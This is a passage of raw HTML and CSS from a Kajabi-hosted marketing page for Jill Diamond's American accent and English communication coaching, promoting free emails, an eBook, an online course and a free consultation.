    #block-1656651628931_4, [data-slick-id="1656651628931_4"] {
      margin-top: -50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656651628931_4 .block, [data-slick-id="1656651628931_4"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656651628931_4, [data-slick-id="1656651628931_4"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1656651628931_4"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656651628932_blocks_1656651628931_4_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.dropdown__item a {
    line-height: 1.2em;
font-size: 15px;
padding: 10px;
width: max-content;
    line-height: .5em;

}
</style>

<style>
.dropdown__item a:hover {
    color: #000000;
    background-color: #c8c8c8;
}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642753219363" data-section-id="1642753219363"><style>
  
    #section-1642753219363 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/wUkwZidgRylu1YCDDMeV_KYnzvQ0xQ561vKc0lae6_j6.jpg);
      background-position: top;
    }
  
  #section-1642753219363 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1642753219363 .sizer {
    padding-top: 0px;
    padding-bottom: 40px;
  }
  #section-1642753219363 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642753219363 .row {
    
  }
  #section-1642753219363 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642753219363 {
        
      }
    
    #section-1642753219363 .sizer {
      padding-top: -100px;
      padding-bottom: 100px;
    }
    #section-1642753219363 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642753219363 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642753219363_settings_background_color"
  class="section
  hidden--desktop
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642753404542, [data-slick-id="1642753404542"] {
    margin-top: 30px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642753404542 .block, [data-slick-id="1642753404542"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642753404542, [data-slick-id="1642753404542"] {
      margin-top: 40px;
      margin-right: -150px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642753404542 .block, [data-slick-id="1642753404542"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642753404542, [data-slick-id="1642753404542"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642753404542"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753219363_blocks_1642753404542_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642753404542 .block,
  [data-slick-id="1642753404542"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1642753404542 .image,
  [data-slick-id="1642753404542"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642753404542 .image__image,
  [data-slick-id="1642753404542"] .image__image {
    width: 100%;
    
  }
  #block-1642753404542 .image__overlay,
  [data-slick-id="1642753404542"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642753404542 .image__overlay-text,
  [data-slick-id="1642753404542"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642753404542 .block,
    [data-slick-id="1642753404542"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1642753404542 .image__overlay,
    [data-slick-id="1642753404542"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642753404542 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/JluyN5qQfiCJokTP2QvF_5hAxBZfRIyrJ8VGWUTYw_jh1.png" kjb-settings-id="sections_1642753219363_blocks_1642753404542_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642753219363_0, [data-slick-id="1642753219363_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642753219363_0 .block, [data-slick-id="1642753219363_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 10px;
    
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642753219363_0, [data-slick-id="1642753219363_0"] {
      margin-top: -50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642753219363_0 .block, [data-slick-id="1642753219363_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642753219363_0, [data-slick-id="1642753219363_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642753219363_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753219363_blocks_1642753219363_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: left; font-size: 42px;"><strong> American Accent Training?</strong></h1>
<h2 style="text-align: left; font-size: 30px;"><span>Did you know you can excel at speaking even if you have an accent?</span></h2>
<h3>&nbsp;</h3>
<h5><span style="color: #292929; font-size: 24px; line-height: 1.4em;">Start building your communication clarity and confidence in English with my <strong>FREE</strong> educational emails without worrying about your accent. Get started today!<br /><br /></span></h5>

    






<style>
  #block-1642753219363_0 .btn,
  [data-slick-id="1642753219363_0"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 0px;
    background-color: #b7c9d7;
  }
  #block-1642753219363_0 .btn--outline,
  [data-slick-id="1642753219363_0"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.byjilldiamond.com/#educationalemails"   kjb-settings-id="sections_1642753219363_blocks_1642753219363_0_settings_btn_background_color" role="button">
  
    I WANT YOUR EDUCATIONAL EMAILS, JILL!
  
</a>

  
  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642753546284" data-section-id="1642753546284"><style>
  
    #section-1642753546284 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/UgAecmEGQsipHLeXdo0K_HnpWY9RWqlz1TY1HQLQD_j1.jpg);
      background-position: center;
    }
  
  #section-1642753546284 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1642753546284 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642753546284 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642753546284 .row {
    
  }
  #section-1642753546284 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642753546284 {
        
      }
    
    #section-1642753546284 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642753546284 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642753546284 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642753546284_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642753546284_0, [data-slick-id="1642753546284_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642753546284_0 .block, [data-slick-id="1642753546284_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642753546284_0, [data-slick-id="1642753546284_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642753546284_0 .block, [data-slick-id="1642753546284_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642753546284_0, [data-slick-id="1642753546284_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642753546284_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753546284_blocks_1642753546284_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Your English Communication Confidence Is My Communication Goal</h2>
<p><br />My sole objective in coaching you, the international speaker of English that you are, is to help you achieve a deeper sense of self and confidence when you express yourself in your second language. <strong><span style="color: #b7c9d7;"><a href="https://www.byjilldiamond.com/methodology" style="color: #b7c9d7;">The Diamond Method™️ offers you the speaking tools you've been missing.</a></span></strong> With my approach, you can get closer to the American accent and definitely speak English with strong communication skills.<br /><br /></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642753546284_1, [data-slick-id="1642753546284_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642753546284_1 .block, [data-slick-id="1642753546284_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642753546284_1, [data-slick-id="1642753546284_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 20px;
    }
    #block-1642753546284_1 .block, [data-slick-id="1642753546284_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642753546284_1, [data-slick-id="1642753546284_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642753546284_1"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753546284_blocks_1642753546284_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1642753546284_1 .block,
  [data-slick-id="1642753546284_1"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1642753546284_1 .image,
  [data-slick-id="1642753546284_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642753546284_1 .image__image,
  [data-slick-id="1642753546284_1"] .image__image {
    width: 100%;
    
  }
  #block-1642753546284_1 .image__overlay,
  [data-slick-id="1642753546284_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642753546284_1 .image__overlay-text,
  [data-slick-id="1642753546284_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642753546284_1 .block,
    [data-slick-id="1642753546284_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1642753546284_1 .image__overlay,
    [data-slick-id="1642753546284_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642753546284_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/settings_images/KSgnc5NIQwKKZYxMfdTa_Methodology2x.png" kjb-settings-id="sections_1642753546284_blocks_1642753546284_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642753686965" data-section-id="1642753686965"><style>
  
    #section-1642753686965 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/sz4WVtcrTTtmxTKeGuAe_GFsx5cW0Rke32A5zal0t_chuttersnap-9G1kXjqOq4U-unsplash.jpg);
      background-position: center;
    }
  
  #section-1642753686965 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.26);
  }
  #section-1642753686965 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642753686965 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642753686965 .row {
    
  }
  #section-1642753686965 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642753686965 {
        
          background-attachment: fixed;
        
      }
    
    #section-1642753686965 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642753686965 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642753686965 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642753686965_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642753686965_0, [data-slick-id="1642753686965_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642753686965_0 .block, [data-slick-id="1642753686965_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.82);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642753686965_0, [data-slick-id="1642753686965_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642753686965_0 .block, [data-slick-id="1642753686965_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642753686965_0, [data-slick-id="1642753686965_0"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1642753686965_0"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753686965_blocks_1642753686965_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span style="font-size: 48px;">Learn With Jill</span></h4>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642753757637" data-section-id="1642753757637"><style>
  
  #section-1642753757637 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f0f0f0;
  }
  #section-1642753757637 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642753757637 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642753757637 .row {
    
  }
  #section-1642753757637 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1642753757637 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642753757637 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642753757637 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642753757637_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642753822590, [data-slick-id="1642753822590"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642753822590 .block, [data-slick-id="1642753822590"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642753822590, [data-slick-id="1642753822590"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642753822590 .block, [data-slick-id="1642753822590"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642753822590, [data-slick-id="1642753822590"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1642753822590"
  class="
  block-type--card
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753757637_blocks_1642753822590_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    






<style>
  #block-1642753822590 .btn {
    border-color: #b7c9d7;
    border-radius: 4px;
    background: #b7c9d7;
    color: #000000;
  }
  #block-1642753822590 .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
  #block-1642753822590 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="/resource_redirect/landing_pages/2147851355" >
  
  <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/5dDrjyYBSQmEme0D70sA_A5Oh3i2dS9SMXx9WQW3a_e1.png" alt="" />
  
    </a>
  
  <div class="card__body">
    
      <div class="card__text">
        <p style="font-size: 25px;"><em>eBook:<br />English Communication Confidence</em></p>
<p>Get my eBook to learn why effective communication&nbsp;skills&nbsp;in English&nbsp;are essential to your professional success.<br /><br /></p>
      </div>
    
    
      <a href="/resource_redirect/landing_pages/2147851355"   class="btn card__button btn--solid btn--auto btn--small" kjb-settings-id="sections_1642753757637_blocks_1642753822590_settings_btn_text">
        DOWNLOAD NOW
      </a>
    
    
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642753898164, [data-slick-id="1642753898164"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642753898164 .block, [data-slick-id="1642753898164"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642753898164, [data-slick-id="1642753898164"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642753898164 .block, [data-slick-id="1642753898164"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642753898164, [data-slick-id="1642753898164"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1642753898164"
  class="
  block-type--card
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753757637_blocks_1642753898164_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    






<style>
  #block-1642753898164 .btn {
    border-color: #b7c9d7;
    border-radius: 4px;
    background: #b7c9d7;
    color: #000000;
  }
  #block-1642753898164 .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
  #block-1642753898164 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="/resource_redirect/landing_pages/2148690667" >
  
  <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/JF4Ut5IZSdCHSfwjuco6_rjdz9ys2SumG4p4SMZ8C_dcYoimiTCigbGXhOtP3e_jillnumbers1.png" alt="" />
  
    </a>
  
  <div class="card__body">
    
      <div class="card__text">
        <p style="font-size: 25px;"><em>Find Your Stage With English Communication Confidence™️</em></p>
<p>The online American accent course that'll improve your self-expression so you feel like yourself when you speak English.<br /><br /></p>
      </div>
    
    
      <a href="/resource_redirect/landing_pages/2148690667"   class="btn card__button btn--solid btn--auto btn--small" kjb-settings-id="sections_1642753757637_blocks_1642753898164_settings_btn_text">
        GET STARTED
      </a>
    
    
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642754004722, [data-slick-id="1642754004722"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642754004722 .block, [data-slick-id="1642754004722"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642754004722, [data-slick-id="1642754004722"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642754004722 .block, [data-slick-id="1642754004722"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642754004722, [data-slick-id="1642754004722"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1642754004722"
  class="
  block-type--card
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642753757637_blocks_1642754004722_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    






<style>
  #block-1642754004722 .btn {
    border-color: #b7c9d7;
    border-radius: 4px;
    background: #b7c9d7;
    color: #000000;
  }
  #block-1642754004722 .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
  #block-1642754004722 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="https://jilldiamond.as.me/communication-confidence-guaranteed"  target="_blank" rel="noopener" >
  
  <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/idoIv6SyS5irUP3uWfEa_Pa8uANrNTaSl4M1RbRth_e4.png" alt="" />
  
    </a>
  
  <div class="card__body">
    
      <div class="card__text">
        <p style="font-size: 25px;"><em>1:1 English Communication <br />Confidence Coaching</em></p>
<p>Get my highly personalized, energized, performance-based one-on-one Coaching and let me guide you on your journey towards English Communication Confidence.<br /><br /></p>
      </div>
    
    
      <a href="https://jilldiamond.as.me/communication-confidence-guaranteed"   target="_blank" rel="noopener"  class="btn card__button btn--solid btn--auto btn--small" kjb-settings-id="sections_1642753757637_blocks_1642754004722_settings_btn_text">
        FREE CONSULT
      </a>
    
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642757620794" data-section-id="1642757620794"><style>
  
    #section-1642757620794 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/settings_images/wSeZSH5uSPGsoDYmiKYJ_file.jpg);
      background-position: top;
    }
  
  #section-1642757620794 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.86);
  }
  #section-1642757620794 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642757620794 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642757620794 .row {
    
  }
  #section-1642757620794 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642757620794 {
        
      }
    
    #section-1642757620794 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642757620794 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642757620794 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642757620794_settings_background_color"
  class="section
  
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642757620793_0, [data-slick-id="1642757620793_0"] {
    margin-top: -40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642757620793_0 .block, [data-slick-id="1642757620793_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642757620793_0, [data-slick-id="1642757620793_0"] {
      margin-top: 150px;
      margin-right: -150px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642757620793_0 .block, [data-slick-id="1642757620793_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642757620793_0, [data-slick-id="1642757620793_0"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642757620793_0"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642757620794_blocks_1642757620793_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-down"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642757620793_0 .block,
  [data-slick-id="1642757620793_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1642757620793_0 .image,
  [data-slick-id="1642757620793_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642757620793_0 .image__image,
  [data-slick-id="1642757620793_0"] .image__image {
    width: 100%;
    
  }
  #block-1642757620793_0 .image__overlay,
  [data-slick-id="1642757620793_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642757620793_0 .image__overlay-text,
  [data-slick-id="1642757620793_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642757620793_0 .block,
    [data-slick-id="1642757620793_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1642757620793_0 .image__overlay,
    [data-slick-id="1642757620793_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642757620793_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
